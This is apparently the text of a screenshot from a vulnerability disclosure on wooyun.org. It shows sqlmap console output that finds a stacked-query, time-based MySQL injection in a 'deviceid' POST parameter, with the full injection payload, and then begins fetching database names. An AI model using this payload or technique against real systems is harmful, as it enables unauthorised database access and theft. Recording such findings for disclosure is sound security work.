 [09:47:17] [INFO] resuming back-end DBMS 'mysql'
[09:47:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: deviceid (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: phone=13888888888&code=6883&nickname=%E5%B0%8F%E5%A4%A9&password=12
3456&labels=2|3&deviceid=864264022223082';(SELECT * FROM (SELECT(SLEEP(5)))BUBY)
#
---
[09:47:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:47:18] [INFO] fetching database names
www.wooyun.org